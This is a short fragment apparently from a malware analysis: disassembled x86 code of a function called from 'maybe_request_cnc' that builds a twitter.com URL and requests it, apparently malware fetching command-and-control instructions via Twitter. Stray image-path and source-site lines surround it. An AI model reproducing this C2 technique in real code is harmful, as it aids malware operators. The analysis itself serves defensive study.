 twitter_ptr proc near ; CODE XREF: maybe_request_cnc+7F↓p
; maybe_request_cnc+107↓p ...
request_url = byte ptr -0DCh
a6 = dword ptr -14h
var_10 = dword ptr -10h
var_C = dword ptr -0Ch
var_8 = dword ptr -8
var_4 = dword ptr -4
arg_0 = dword ptr 8
arg_4 = dword ptr 0Ch
arg_8 = dword ptr 10h
arg_C = dword ptr 14h
push ebp
mov ebp, esp
sub esp, 0F8h
mov [ebp+a6], 0
mov [ebp+var_10], 0
mov [ebp+var_C], 0
mov [ebp+var_8], 0
mov [ebp+var_4], 0
mov eax, [ebp+arg_0]
mov [esp+0Ch], eax
mov dword ptr [esp+8], offset aTwitter_com ; "twitter.com"
mov dword ptr [esp+4], offset aHttpsSS ; "https://%s/%s"
lea eax, [ebp+request_url]
mov [esp], eax
call sprintf
mov eax, [ebp+arg_4]
mov [ebp+a6], eax
mov eax, [ebp+arg_C]
mov [ebp+var_8], eax
mov eax, [ebp+arg_8]
mov [ebp+var_C], eax
lea eax, [ebp+a6]
mov [esp+14h], eax ; a6
mov dword ptr [esp+10h], offset curl_callbackup_func ; call_after_request
mov dword ptr [esp+0Ch], 0 ; post_file_size
mov dword ptr [esp+8], 0 ; infile
mov dword ptr [esp+4], 0 ; ispost
lea eax, [ebp+request_url]
mov [esp], eax ; url
call make_request ; inpost = 0
; infile = 0
; post_file_size = 0
cmp eax, 1
jnz short loc_8049722
drops.wooyun.org